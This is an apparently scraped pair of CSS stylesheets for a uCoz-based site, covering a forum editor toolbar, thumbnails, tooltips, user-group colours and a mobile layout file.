.commTd2 .wysibb .ve-tlb-unlink{background:url(./img/icons-1.png) 3px -100px no-repeat!important;}
.commTd2 .wysibb .ve-tlb-img{background:url(/img/icons-1.png) 3px -60px no-repeat!important;}
.commTd2 .wysibb .ve-tlb-quote{background:url(/img/icons-1.png) 3px -140px no-repeat!important;}
.commTd2 .wysibb .ve-tlb-spoiler{background:url(/img/icons-1.png) 3px -340px no-repeat!important;}
.commTd2 .wysibb .ve-tlb-list{background:url(/img/icons-1.png) 3px -180px no-repeat!important;}
.commTd2 .wysibb .ve-tlb-bbcode{background:url(/img/icons-1.png) -7px -202px no-repeat!important;margin:2px 0 0 10px !important;}
.commTd2 .wysibb .ve-tlb-numlist{background:url(/img/icons-1.png) 3px -221px no-repeat!important;}
.commTd2 .wysibb .ve-tlb-textleft{background:url(/img/icons-1.png) 3px -241px no-repeat!important;}
.commTd2 .wysibb .ve-tlb-textcenter{background:url(/img/icons-1.png) 3px -261px no-repeat!important;}
.commTd2 .wysibb .ve-tlb-textright{background:url(/img/icons-1.png) 3px -280px no-repeat!important;}
.commTd2 .wysibb .ve-tlb-offtopic{background:url(/img/icons-1.png) 3px -301px no-repeat!important;}
.commTd2 .wysibb .ve-tlb-code{background:url(/img/icons-1.png) 3px -321px no-repeat!important;}
.commTd2 .wysibb .ve-tlb-sub{background:url(/img/icons-1.png) 3px -361px no-repeat!important;}
.commTd2 .wysibb .ve-tlb-sup{background:url(/img/icons-1.png) 3px -381px no-repeat!important;}
.commTd2 .wysibb .ve-tlb-colorpick{background:url(/img/icons-1.png) 7px -440px!important;}
.commTd2 .wysibb .ve-tlb-table{background:url(/img/icons-1.png) 3px -461px!important;}
.commTd2 .wysibb .ve-tlb-smilebox{background:url(/img/icons-1.png) 3px -480px!important;}
.commTd2 .wysibb .ve-tlb-video{background:url(/img/icons-1.png) 3px -500px!important;}
.commTd2 .wysibb .ve-tlb-hide{background:url(/img/icons-1.png) 3px -540px!important;}
.commTd2 .wysibb .ve-tlb-size{background:url(/img/icons-1.png) 3px -523px!important;}
.commTd2 .wysibb .ve-tlb-hr{background:url(/img/icons-1.png) 3px -575px!important;}
.commTd2 .wysibb .ve-tlb-textjustify{background:url(/img/icons-1.png) 3px -559px!important;}
.commTd2 .wysibb .wysibb-toolbar .wysibb-toolbar-container .wysibb-toolbar-btn.wbb-dropdown ins.ar{background:url(/img/icons-1.png) -8px -402px!important;}
.commTd2 .wysibb .wbb-select .sar{background:url(/img/icons-1.png) -8px -420px!important;}
.commTd2 .wysibb .wysibb-toolbar .wysibb-toolbar-container .wysibb-toolbar-btn.wbb-select .wbb-list{width:110px!important;max-height:150px!important;}
.commTd2 .modeSwitch .btn-tooltip {left: -63px!important;}
.commTd2 .modeSwitch .btn-tooltip ins{left: 67px!important;}
.commTd2 .wysibb-toolbar-btn span.btn-tooltip {background: rgba(20, 20, 20, 0.85)!important;border: none!important;color: #fcfcfc!important;font-family: "Open Sans", Arial, sans-serif; z-index: 9999 !important;}
.commTd2 .wysibb .wysibb-toolbar .wysibb-toolbar-container .wysibb-toolbar-btn span.btn-tooltip ins {background: transparent!important;}
.commTd2 .wysibb-toolbar-btn span.btn-tooltip ins:after {top: 0px;left: 50%;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none;border-color: rgba(136, 183, 213, 0);border-top-color: rgba(20, 20, 20, 0.85);border-width: 7px;margin-left: -7px;}
 
.statistics-user {float:left; width: 255px;} 
.statistics-icons-l{float:left; width:35px;}
.sf-icons{height: 30px;padding: 4px 0px 10px;width: 35px;} 
.sf-icons i{color: #fff; border-radius: 3px;display: block;font-size: 18px;line-height: 36px;width: 36px;text-align: center; } 
.statistics-user-l { float:left; width:90px;} 
.statistics-user-l b, .statistics-user-l div{ float:left; width: 110px;} 
.statistics-user-l b {padding-bottom: 3px; padding-top: 1px; font-size:16px; color: #E8E8E8; } 
.statistics-user-l div{color: #868686;display: block;font-size: 14px;height: 40px;padding: 0px 0px 4px 8px;} 
.statistics-user-r{ float:right; width:88px; padding: 5px 0px 0px 10px;border-left: 1px solid #585858; } 
.statistics-user a:hover img {filter: progid: DXImageTransform.Microsoft.Alpha(opacity=85); -moz-opacity: 0.7; opacity: 0.7; filter: alpha(opacity=85);transition: all 0.3s cubic-bezier(0.25, 0.1, 0.25, 1) 0s;}
.sf-count{padding: 0px 0px 7px 0px;}
.reg-count {text-align: center;font-size:16px;width: 255px;padding: 12px 0px 0px;}
.f-newwalls {display: block;}
.f-newwalls ul{padding: 0;}
.f-newwalls li {display: inline;float: left;height: 50px;margin: 0px 7px 7px 0px;overflow: hidden;position: relative;width: 90px;border-radius: 3px;}
.f-newwalls img {width: 90px;border-radius: 3px;margin-top: -10%;}
.f-newwalls a:hover img {filter: progid: DXImageTransform.Microsoft.Alpha(opacity=85); -moz-opacity: 0.7; opacity: 0.7; filter: alpha(opacity=85);transition: all 0.3s cubic-bezier(0.25, 0.1, 0.25, 1) 0s;}
.ml31 {margin-left: 32px;}
.ml3 {margin-left: 30px;width: 190px;}
.forum-welcome {display: block;font-size: 26px;height: 60px;line-height: 60px;padding: 5px 33px 20px;}
.forum-welcome span {font-size: 14px;}
.forum-welcome .share-block i {border-radius: 50px;height: 36px;line-height: 36px;width: 36px;font-size: 20px;}
.edited {color: #868686;}
.statusBlock {border-radius: 3px;height: 10px;line-height: 10px;margin: 5px auto;padding: 5px;text-align: center;width: 50px;}
.statusOnline {color: #09BE5E;}
.statusOffline {color: #E75660;}
.repHistory {border-radius: 3px;padding: 0px 10px;}
.reputation i {font-size: 14px;}
.userAvatar {width: 100px;height: 100px;border-radius: 100px;}
.no-userAvatar {width: 100px;height: 100px;border-radius: 50px;}
.switchDigit, .switchBack, .switchNext {border-radius: 3px;padding: 2px 8px;}
.switchDigit:hover, .switchBack:hover, .switchNext:hover {color: #fff!important;}
.switchActive {border-radius: 3px;padding: 2px 8px;color: #fff;}
.fFastLogin{display: none;}
.ucoz-forum-post-image-interface input[type="text"] {padding: 0px!important;text-align: center;}
.bbQuoteBlock {margin: 15px 0px 15px 0px!important;}
.quoteMessage {overflow: hidden!important; text-align:left!important; font-style: italic!important; border-left: 2px solid #09BEBC!important;border-top: none!important; border-right: none!important;border-bottom: none!important; padding: 5px 10px 5px 50px!important;border-radius: 0px 3px 3px 0px;}
.codeMessage {border-top: none!important; border-right: none!important;border-bottom: none!important; padding: 5px 10px 5px 50px!important;text-align:left!important;}
.forumIcoTd{padding:18px!important;}

.forum-coms-inf{display:block;height:290px;margin:30px;}
.forum-treads{display:block;width:620px;}
.forum-meta-inf{border-radius:3px 3px 0 0;color:#FFF;font-size:12px;line-height:24px;width:605px;padding:0 0 0 15px;}
.forum-meta-inf i{font-size:14px;padding:0 3px 0 0;}
.meta1{width:250px;display:inline-block;}
.meta2{width:115px;display:inline-block;}
.meta3{width:150px;display:inline-block;}
.meta4{width:60px;display:inline-block;}
.forum-content-inf{width:590px;padding:0 15px;}
.thread{width:250px;display:inline-block;line-height:30px;}
.replies-b{padding-right:60px;width:70px;display:inline-block;text-align:center;}
.replies{border-radius:8px;margin-left:0;padding:0 5px;line-height:30px;}
.post_user{width:125px;display:inline-block;margin-bottom: -2px; white-space: nowrap; overflow: hidden;text-overflow: ellipsis;height: 18px}
.post_date{display:inline-block;float:right;line-height:30px;}
.coms-inf ul{margin:0;padding:0;}
.coms-inf li{float:left;display:block;height:51px;width:270px;padding:0 15px;position:relative;}
.coms-inf-tooltip {left:-999em;z-index:998; margin:0px auto; position:absolute;} 
.coms-inf-content { margin:0;width:270px;padding:5px;overflow:hidden;border-radius: 3px;} 
.coms-inf-content:after {top: 100%;left: 22px;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none;border-color: rgba(136, 183, 213, 0);border-width: 8px;margin-left: -8px;} 
.coms-inf li:hover .coms-inf-tooltip {top:auto; bottom:55px; right:auto;left:10px;} 
.coms-ava-inf{float:left;padding:7px 10px 0 0;}
.coms-ava-inf img{border-radius:50px;height:36px;width:36px;transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;}
.coms-ava-inf a:hover img{opacity:0.7;}
.forum-content-inf:first-child,.coms-inf li:first-child{border-radius:3px 3px 0 0;}
.forum-content-inf:last-child,.coms-inf li:last-child{border-radius:0 0 3px 3px;}
.coms-inf-block {width:300px;display:block;}
.com-user {float:left; margin-top: 5px;width: 150px;}
.com-time {float:right; margin-top: 5px;color: #979797;}
.com-entry {float:left; color: #979797;}
#fancybox-overlay{opacity: 0.6!important;}

.th-preview{width:300px;height:215px;float:left;margin:0 20px 20px 0;position:relative;}
.th-preview:nth-child(3),.th-preview:nth-child(6){margin:0 0 20px;}
.h-title{position:absolute; font-size: 16px;margin-bottom: 0px;bottom:20px;left:0px;}
.h-meta{position:absolute; color: #979797;bottom:0px;left:0px;}
.th-thumb{width:300px;height:169px;float:left;overflow:hidden;position:relative;text-align:center;cursor:default;}
.th-thumb .mask,.th-thumb .content{width:300px;height:169px;position:absolute;overflow:hidden;top:0;left:0;}
.th-thumb img{display:block;position:relative;transition:all .2s linear;width:300px;height:169px;border-radius:3px;}
.th-thumb span{display:block;color:#fff;width:40px;text-align:center;position:relative;font-size:14px;transform:translateX(-100px);-webkit-transform:translateX(-100px);opacity:0;transition:all .2s ease-in-out;margin:0;padding:10px 0 13px 10px;}
.th-thumb .ht-date{color:#fff;position:relative;font-size:14px;right:10px;bottom:33px;text-align:right;transform:translateX(100px);-webkit-transform:translateX(100px);opacity:0;transition:all .2s ease-in-out;}
.th-thumb span i, .eh-thumb span i{display:block;font-size:15px;}
.th-thumb a.zoom,.th-thumb a.more{display:inline-block;width:100px;position:absolute;color:#fff;font-size:14px;border-radius:3px;padding:7px 10px;}
.th-thumb a.zoom{top:45px;left:90px;transform:translateY(-100px);-webkit-transform:translateY(-100px);opacity:0;transition:all .3s cubic-bezier(0.42,0,1,1) 0;}
.th-thumb a.more{top:90px;left:90px;transform:translateY(100px);-webkit-transform:translateY(100px);opacity:0;transition:all .3s cubic-bezier(0.42,0,1,1) 0;}
.th-thumb a.zoom i{font-size:15px;}
.th-thumb .mask, .eh-thumb .mask{opacity:0;transition:all .4s ease-in-out;}
/*.th-thumb:hover img, .eh-thumb:hover img{transform:scale(1.1);}*/
.th-thumb:hover .mask, .eh-thumb:hover .mask{opacity:1;}
.th-thumb:hover span,.th-thumb:hover a.zoom,.th-thumb:hover a.more,.th-thumb:hover .ht-date, .eh-thumb:hover span,.eh-thumb:hover a.zoom,.eh-thumb:hover a.more,.eh-thumb:hover .eh-date{opacity:1;transform:translateY(0px);-webkit-transform:translateY(0px);}
.eh-preview{width:220px;height:175px;float:left;margin:0 20px 20px 0;position:relative;}
.eh-thumb{
    width: 220px;
    height: 125px;
    float: left;
    overflow: hidden;
    position: relative;
    text-align: center;
    cursor: default;
    margin-right: 20px;
    border-radius: 5px;
}
.eh-thumb .mask,.eh-thumb .content{width:220px;height:127px;position:absolute;overflow:hidden;top:0;left:0;}
.eh-thumb img {
    display: block;
    position: relative;
    transition: all .2s linear;
    width: 220px;
    /* height: 127px; */
    border-radius: 3px;
    top: 50%;
    transform: translateY(-50%);
}
.eh-thumb span{display:block;color:#fff;width:40px;text-align:center;position:relative;font-size:14px;transform:translateX(-100px);-webkit-transform:translateX(-100px);opacity:0;transition:all .2s ease-in-out;margin:0;padding: 3px 0px 6px 5px;}
.eh-thumb .eh-date{color:#fff;position:relative;font-size:14px;right:10px;bottom:26px;text-align:right;transform:translateX(100px);-webkit-transform:translateX(100px);opacity:0;transition:all .2s ease-in-out;}
.eh-thumb a.zoom,.eh-thumb a.more{display:inline-block;width:17px;position:absolute;color:#fff;font-size:15px;border-radius:3px;padding:7px 10px;}
.eh-thumb a.zoom{top:46px;left:69px;transform:translateY(-100px);-webkit-transform:translateY(-100px);opacity:0;transition:all .3s cubic-bezier(0.42,0,1,1) 0;}
.eh-thumb a.more{top:46px;left:114px;transform:translateY(100px);-webkit-transform:translateY(100px);opacity:0;transition:all .3s cubic-bezier(0.42,0,1,1) 0;}
.last4:nth-child(4) {margin:0 0 20px;}
.last24:nth-child(2n+1) {margin:0 0 20px;}
.ws-thumbs{display:block;height:80px;}
.ws-thumb {width:140px;height:80px;float:left;margin:0 20px 20px 0;border-radius:3px;}
.ws-thumb:nth-child(6) {margin:0 0 20px;}
.ws-thumb img{display:block;transition:all .2s linear;width:140px;height:80px;border-radius:3px;}
.ws-thumb img:hover{opacity:0.2;}

#uphoto1{width: 608px!important;}

.fq-thumb {display:block;padding:10px;width:280px;height:315px;float: left;margin-right: 20px;margin-bottom: 20px;border-radius: 3px;text-align:center;transition: all 0.5s cubic-bezier(0.42, 0, 0.58, 1) 0s;}
.fq-thumb img{display:block;margin:5px auto 8px;transition: all 0.5s ease-out 0s;border-radius:100%;width:124px;height:124px;}
.fq-thumb:hover img{-webkit-transform:scale(1.1);transform:scale(1.1);}
.fq-thumb h2 {font-size: 19px;margin: 5px 0 5px;height:50px;}
.fq-thumb p {margin: 5px 0 5px;height:70px;}
.fq-thumb:hover .more3 {color:#fff!important;}


.comres {float: right;}
#frF17 {position:absolute;left:-9999px;} 
#commreset {line-height: 40px;cursor:pointer;} 
#commreset i {font-size: 18px;position:relative;top:1px; margin-left: 3px;transition: all 0.5s cubic-bezier(0.42, 0, 0.58, 1) 0;}
#commreset:hover i {color: #E75660;}

.xw-plain,.xw-resize,.xw-active{z-index:99!important;position:absolute;background-color:none;border-radius:3px;padding:0;}
.xw-hdr{font-size:11px!important;font-weight:700!important;height:12px!important;padding:12px 10px 18px!important;}
.xw-hdr-text{vertical-align:3px;cursor:default;line-height:20px;font:13px "Open Sans", Arial, sans-serif!important;}
.xt{background:url(/img/x-close.png) no-repeat!important;width:20px!important;height:20px!important;margin-left:10px!important;margin-top:0!important;}
.xt-close{background-position:0 0!important;}
.xt-close-over{background-position:-20px 0!important;opacity:1!important;}
.xw-bc,.xw-mr,.xw-bl,.xw-br,.xw-ml,.xw-mc{border:0!important;border-radius:0;}
.xw-bl,.xw-br{border-radius:0 0 3px 3px;}
legend{border:none!important;padding-left:0!important;}
fieldset{border:none!important;}
.xw-body{border:0!important;padding-left:7px!important;padding-right:1px!important;}
.xw-tl,.xw-tr,.xw-tc{font-size:11px!important;font-weight:700!important;border-radius:3px 3px 0 0;}
.myWinPollTd{padding:3px!important;}
.myBtnCenter,.myBtnCenterA{background:none!important;}
.myBtnCont a:link{background-repeat:repeat-x!important;border:none!important;font-weight:700!important;font-size:11px!important;font:13px "Open Sans", Arial, sans-serif!important;text-shadow:none!important;text-decoration:none!important;outline:medium none!important;white-space:nowrap!important;cursor:pointer!important;border-radius:3px;margin:0!important;padding:4px 15px!important;}
.myBtnCont a:hover{background-position:0 -8px!important;}
.myWinCont .pgSwch,.myWinCont .pgSwchA{border-radius:3px;border:none!important;padding:4px 8px!important;}
.myWinCont a.pgSwch:hover{background:#09BE5E!important;color:#fff!important;}
.myWinCont textarea{border:none!important;border-radius:3px;padding:2px 3px;}
.myWinCont textarea,.cuzadpn input,.myWinCont input[type='text'], .myWinCont input[type='password']{border:none!important;border-radius:3px;transition:all .3s ease;padding:2px 3px;}
.u-menu .u-menuitemhl:hover{color:#fff!important;border-radius:3px;}
.u-menuvsep{padding:3px 0;}
.u-menu .u-menubody{border:none!important;padding-top:5px;}
.pbarContainer{border-radius:5px 5px 5px 5px!important;width:100px!important;height:15px!important;padding:0!important;border: 0px solid #bbb!important}
.pbarFiller{border-radius:5px 5px 5px 5px!important;height:15px!important;margin:0!important;}
.xt-maxi,.xt-mini,.xw-sps,.myBtnLeft,.myBtnRight,.myBtnLeftA,.myBtnRightA{display:none!important;}

.stat-tootip {position:relative;}
.stat-tootip-cell {left:-999em;z-index:998;margin:0px auto;position:absolute;width:350px;}
.stat-tootip-cell:after {top: 100%;left: 85%;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none;border-color: rgba(0, 0, 0, 0);border-top-color: rgba(20, 20, 20, 0.90);border-width: 10px;margin-left: -10px;}
.stat-tootip-content {margin:0;width: 350px;padding:10px;overflow:hidden;background: rgba(20, 20, 20, 0.90);color: #fff;border-radius: 3px;} 
.stat-tootip:hover .stat-tootip-cell{bottom:225px; right:16px;left:auto;} 
.stat-tootip-content span {padding: 0 5px 0px 0px;} 
.stat-tootip-content b {padding: 0px 3px;border-radius: 10px;background: #393A3B;color:#fff;}
.stat-tootip-content hr {background: #6e6e6e;} 
 
.over-vis {height: 245px;padding: 0 0 30px;}
footer > .over-vis a, footer > .over-vis {color: #e8e8e8;}

a.groupUser:link,a.groupUser:visited, .groupUser {color:#09bebc!important;}
a.groupVerify:link,a.groupVerify:visited, .groupVerify {color:#099abe!important;} 
a.groupFriends:link,a.groupFriends:visited, .groupFriends {color:#e47350!important;} 
a.groupModer:link,a.groupModer:visited, .groupModer {color:#09BE5E!important;} 
a.groupAdmin:link,a.groupAdmin:visited, .groupAdmin {color:#E75660!important;} 
a.groupBanned:link,a.groupBanned:visited, .groupBanned {color:#A7A7A7!important;text-decoration: line-through;}
a.groupAdmin:hover,a.groupBanned:hover,a.groupVerify:hover,a.groupModer:hover,a.groupUser:hover,a.groupFriends:hover {color:#fff!important;}

.group-tooltip-content i{font-size: 14px;line-height:21px;margin-right: 2px;margin-left: 4px;}
.group-tooltip-content {line-height:21px;}
.group-tooltip-content .groupBanned {line-height:21px;text-decoration: none;}

.commError .myWinSuccess, .commError .myWinError{width: 320px !important;right: 20px !important;bottom: 20px !important;position: fixed !important;border-radius: 10px !important;color: #ffffff !important;text-align: center !important;font-size: 13px !important;padding-top: 12px !important;padding-bottom: 12px !important;}
.commError .myWinSuccess{background: rgba(9, 154, 190, 0.9) !important;}
.commError .myWinError{background: rgba(231, 86, 96, 0.9) !important;}

.more-tooltip {position:relative;}
.more-tooltip-cell:after, .more-tooltip-cell-icn:after, .more-tooltip-cell-wals:after {left: 120%;top: 50%;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none;border-color: rgba(0, 0, 0, 0);border-left-color: rgba(20, 20, 20, 0.90);border-width: 8px;margin-top: -8px;}
.more-tooltip-content {text-align: center;margin:0;width: 110px;padding:5px;overflow:hidden;background: rgba(20, 20, 20, 0.90);color: #fff;border-radius: 3px;font-size: 13px;font-family:'Open Sans', Arial;}
.more-link {color:#fff!important;}
.more-tooltip-cell, .more-tooltip-cell-icn, .more-tooltip-cell-wals {left:-999em;z-index:998;margin-right:40px;position:absolute;width:100px;}
.more-tooltip:hover .more-tooltip-cell{top:-28px; right:32px;left:auto;} 
.more-tooltip-cell-icn:after{left: 160%;}
.more-tooltip:hover .more-tooltip-cell-icn {top:-28px; right:72px;left:auto;}
.more-tooltip:hover .more-tooltip-cell-wals {top:-17px; right:32px;left:auto;} 
.icn{width: 150px;}
.h-title-heading{position: relative;font-size:24px;margin: 0 auto 25px;height:24px;line-height:24px;padding-bottom:16px;}
.h-title2{padding-bottom:16px;float: left;}
.more-tooltip{float: right;cursor: default}
.title-more-tooltip{color:#fff;margin-left:25px;font-size:14px;display:block;width:40px;height:24px;line-height:24px;border-radius:3px;text-decoration:none;text-align:center;transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;font-family:'Open Sans', Arial;}
.icn-wall-section{height:477px;}

#ss-change {display: none;}
#ss-layout option:first-child{display: none;}
#ipd348 {margin-top:10px;}
.uweb_upd_button{color: #fff;text-decoration: none!important;margin-right: 50px!important;background: rgb(102, 102, 102)!important;
border-radius: 3px!important;height: 20px!important;}.pbarContainer {top: 2px!important;}

.names-user-a-id {max-width: 115px;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;}
.uphoto{width: 300px!important;margin-right: 20px!important;margin-bottom: 20px!important;margin-top: 0px!important;margin-left: 0px!important; }

.forum-li {width:88px;display: inline-block;position:absolute;top: 3px;right: 380px;}
.group-marks span {width: 115px;display: inline-block;padding: 0;}
.group-marks span:first-child, .group-marks span:nth-child(4) {width: 102px;}
.group-marks span:nth-child(2), .group-marks span:nth-child(5) {width: 132px;}

.catshare{float:right;margin-right: 40px;}
.catshare a {cursor: pointer;display: inline-block;background: rgba(0, 0, 0, 0.100);color: #FFFFFF!important;font-size: 19px;height: 32px;width: 32px;line-height: 32px;border-radius: 3px;text-align: center;transition: all 0.3s cubic-bezier(0.42, 0, 1, 1) 0s;}
.catshare a:hover {background: rgba(0, 0, 0, 0.150);}
.comm-block-faq {position: relative;}
.postpSwithces, .forumNamesBar{display: none;}

.h-soc {float: right;}

.h-soc #uSocial .uscl-bar.uscl-size24 .ico_uscl.ico_uscl-arrow,.h-soc #uSocial .uscl-bar.uscl-size24 .uscl-item {
 padding-top: 0px!important;
}

.h-soc #uSocial .uscl-bar.uscl-size24 .uscl-item:nth-child(5) {
padding-right: 0px!important;
}
.share-block .uscl-item {
 padding: 0px!important;
 margin-left: 11px!important;
 margin-bottom: 15px!important
}


.share-block .uscl-item:nth-child(1) {
margin-left: 0px!important;
}

.share-block #uSocial .uscl-bar.uscl-size24.uscl-round-rect .ico_uscl, .share-block #uSocial .uscl-bar.uscl-size24.uscl-round-rect .uscl-counter, .share-block #uSocial .uscl-bar.uscl-size32.uscl-eachCounter1.uscl-round .ico_uscl {
 border-radius: 3px!important;
}


.select-res{
    margin-top: 10px;
	position: relative;
}

.res-label {
    display: block;
    color: #FFFFFF;
    line-height: 30px;
    margin-top: 10px;
    font-size: 14px;
    border-radius: 3px;
    width: 177px;
    background: #4eb333;
    padding: 0 14px;
    cursor: pointer;
z-index: 2;
    position: relative;
}

.res-label i{
    float: right;
    line-height: 30px;
    font-size: 19px;
}


.res-list{
    position: relative;
    width: 200px;
    top: -3px;
    border-radius: 0px 0px 3px 3px;
    color: #fff;
    z-index: 1;
    padding-top: 8px;
    padding-bottom: 5px;
    padding-right: 5px;
	display: none;
}

.res-list a{
    display: block;
    color: #fff !important;
    padding: 5px 0px 5px 32px;
}

.res-list a:hover{
background: rgba(0, 0, 0, 0.08);
}

.grup-label{
    display: block;
    padding-left: 15px;
    color: rgba(255, 255, 255, 0.7);
}

.res-list-scroll {
    height: 335px;
    overflow-y: scroll;
}


.res-list-scroll::-webkit-scrollbar {
    width: 7px;
}
 
.res-list-scroll::-webkit-scrollbar-track {
    background: rgba(255, 255, 255, 0.2);
	 border-radius: 5px;
}
 
.res-list-scroll::-webkit-scrollbar-thumb {
    background:rgba(255, 255, 255, 0.3);
	border-radius: 5px;
}

.btpr{
	display:inline-block;
/*    min-height: 90px;
   	max-height: 300px;*/
	width: 940px;
}

.catPages1{
    clear: both;
    margin: 10px 0px;
    width: 940px;
}

.pagesBlockuz1{
    display: block;
    margin: 10px 0;
}

@media (min-width: 992px){
	.pc-hide{
		display:none;
	}
}

.hide{
display: none;
}

.ubr_hint {
    width: 400px;
    height: 145px;
    z-index: 200;
    position: fixed;
}

.chrome_hint{    
	bottom: 0;
    left: 10px;
}

.ff_hint{    
	top: 100px;
	left: 45%;
}

.ie-edge{ 
	bottom: 74px;  
    left: 55%;
    margin-left: -100px;
}

.ubr_hint_container{
    position: relative;
    width: 400px;
    height: 120px;
    background: #6e6e6e;
    border-radius: 5px;
    box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.20); 
}

.ubr_hint_container:after {
	top: 100%;
	left: 23%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	border-color: rgba(110, 110, 110, 0);
	border-top-color: #6e6e6e;
	border-width: 10px;
    margin-left: -10px;
}

.ubr_hint_img{
    height: 100px;
    float: left;
    margin-left: 20px;
    margin-top: 10px;
}

.ubr_hint_text{
    color: #e8e8e8;
    font-size: 16px;
    font-weight: 600;
    padding: 40px 20px 40px 110px;
}


.select_filter{
    padding: 2px 4px;
    margin-left: 10px;
    background: #09bebc;
    color: #fff;
}

.bloki-reputacii-pos-abs div:nth-child(2){
    padding: 5px 7px;
}

.block-cnt .share-block{
    height: 50px;
}

.more-tooltip .thems{
width: 130px;
}

.more-tooltip-cell-thems{
    margin-right: 60px;
}

.more-tooltip-cell-thems:after {
    left: 140%;
}

.myform .u-combolist>div label {
    vertical-align: middle;
    position: relative;
    top: -4px;
}



--- FILE ---
content_type: text/css
request_url: https://7themes.su/css/pda.css?v.0.1.5
body_size: 2343
content:
@media (max-width: 992px){

.m-hide, #ss-panel, .top-social, #slider-wrap, .h-service, #buttons_rotation, .pbarContainer, .view-t, .gl-block, .sort-view {
	display: none
}

#description2 a {
    float: right;
}

body#mainContainer {
    padding: 0px!important;
}

#container  {
    width: inherit!important;
}

.cnt, #middle, .content, .sort-count {
    width: inherit;
}

.profile-bar {
    float: left;
    width: 100%;
}

.user-bar {
    padding: 0px 10px 0px 10px;
}


#container > header {
    background: #393a3b!important;
}

#logo {
    width: 170px;
    margin-left: 10px;
    padding: 35px 0 15px 50px;
}

#menu-toggle{
    background: none;
    border: none;
    outline: none;
    color: #e8e8e8;
    font-size: 28px;
    float: right;
    margin-top: 38px;
    margin-right: 5px;
}

header nav {
    float: left;
    position: static;
    width: 100%;
    background: #313233;
    box-shadow: inset 0 3px 0 #09bebc;
    z-index: 999;
}

nav ul li {
    float: left;
    width: 100%;
    border-bottom: 1px solid #393a3b;
}

nav ul .uWithSubmenu {
    float: left;
    width: 100%;
    border-bottom: 1px solid #393a3b;
}

nav ul li a {
    line-height: 40px;
}

nav ul li ul {
    position: static;
    display: block;
    line-height: 34px;
    margin-left: 16px;
    background: none !important;
    box-shadow: none !important;
}

nav ul li ul li a, nav ul li ul li {
    border-bottom: none !important;
}

nav ul li a {
    color: #979797 !important;
}













.forum-meta-inf {
    width: 100%;
    padding: 0px;
    font-size: 13px;
}

.forum-coms-inf {
    display: inline-block;
    height: inherit;
    margin: 10px;
    margin-top: 30px;
}

.forum-treads {
    width: 100%;
    margin-bottom: 30px;
}

.forum-treads .meta1 {
    width: 50%;
    padding-left: 10px;
}

.forum-treads .meta2 {
    width: 30%;
    float: right;
    text-align: right;
    padding-right: 10px;
}

.forum-treads .meta3, .forum-treads .meta4, .forum-treads .post_user, .forum-treads .post_date{
display: none
}

.forum-content-inf {
    width: 100%;
    padding: 0px;
}

.forum-content-inf .replies-b {
	padding-right: 20px;
    text-align: right;
    float: right;
    width: 50px;
}

.forum-content-inf .thread{
    padding-left: 20px;
}

.coms-inf-block {
    width: 100%;
    display: block;
    float: left;
     margin-bottom: 30px;
}

.coms-inf li {
    width: 94%;
    padding: 0 3%;
}

.com-user {
    width: 180px;
    width: 70%;
}

.com-entry {
    width: 70%;
}

#last-photos, #last-entries, .with-margin {
    margin-bottom: 20px;
    margin-left: 10px;
    margin-right: 10px;
}

.th-preview {
    width: 100%;
    height: inherit;
    margin: 0 0px 20px 0;
}

.th-thumb {
    width: 100%;
    height: inherit;
}

.th-thumb img {
    width: 100%;
    height: inherit;
}

.h-title {
    position: static;
    margin-top: 5px;
    display: inline-block;
}

.h-meta {
    position: static;
}

.th-thumb .mask, .th-thumb .content {
    top: 50%;
    left: 50%;
    margin-left: -150px;
    margin-top: -84px;
}

.eh-preview {
    width: 100%;
    height: inherit;
    margin: 0 20px 20px 0;

}

.eh-thumb, .eh-thumb img {
    width: inherit;
    height: inherit;
    transform: none;
}

.eh-thumb .mask, .eh-thumb .content {
    top: 50%;
    left: 50%;
    margin-left: -110px;
    margin-top: -63px;
}

.icn-wall-section {
    height: inherit;
    overflow: hidden;
}

.l-block {
    width: inherit;
    margin-left: 10px;
    margin-right: 10px;
}

.r-block {
    float: left;
    width: inherit;
    margin-left: 10px;
    margin-right: 10px;
}


#clients{
    padding-right: 10px;
    padding-left: 10px;
}

.ws-thumbs {
    height: inherit;
    overflow: hidden;
}

.ws-thumb {
    width: 48%;
    height: inherit;
    margin: 0 4% 4% 0;

}	

.ws-thumb:nth-child(even) {
    margin: 0 0% 4% 0;
}

.ws-thumb img {
    width: 100%;
    height: inherit;
}

.over-vis {
    height: inherit;
    overflow: hidden;
    text-align: center;
}

.f-block {
    float: none;
    width: 210px;
    margin: 0 auto !important;
}

.statistics-user {
    text-align: left;
}

.f-newwalls {
    overflow: hidden;
}

.f-newwalls li {
    height: inherit;
    margin: 0px 3% 6% 3%;
    width: 44%;
}

.f-newwalls img {
    height: inherit;
    width: 100%;
    border-radius: 3px;
}

footer .bottom {
    padding: 30px 10px;
}

.stat-tootip:hover .stat-tootip-cell {
    bottom: 40px;
    width: 300px;
    left: -22px;
}

.stat-tootip-content {
    width: 280px;
}


.stat-tootip-cell:after {
    bottom: 0%;
    left: 49%;
}

.promo-icon {
    display: none;
}


.promo-info {
    padding: 10px 10px 15px 10px;
    float: left;
    width: inherit;
}

.promo-more {
    display: block;
    text-align: center;
    margin-right: 0;
    float: none;
}

.promo-share {
    float: none;
    text-align: center;
}


.categories .catsTable * {
    font-size: 13px;
    margin: 2px;
}

.catNumData {
    font-size: 13px!important;
    line-height: 16px!important;
    top: 0px;
    padding: 4px 7px;
}

#middle{
    padding: 0 10px;
    margin-bottom: 20px;
}

.content {
    width: 100%;
}

.ent-prev {
    width: 100%;
    height: 235px;
} 

.thumb {
    overflow: hidden;
    height: 100%;
} 

.thumb img {
    width: 100%;
    height: auto;
}

.ent-title {
    width: 92%;
    padding: 0px 4%;
    top: unset;
    bottom: 31px;
} 

.item-meta {
    width: inherit;
    text-align: center;
    z-index: 1;
    top: unset;
    bottom: 0px;
}


.thumb span {
    width: 100%;
    height: 169px;
    padding: 0px;
} 


.thumb a.more, .thumb a.zoom {
    left: 50%;
    margin-left: -60px;    
} 

#path {
font-size: 16px;
    padding: 0 10px;
    overflow: hidden;
    width: inherit;
}

#advBox {
    width: 100%;
    height: auto;
}


#middle-entry {
    width: inherit;
    padding: 0 10px;
}
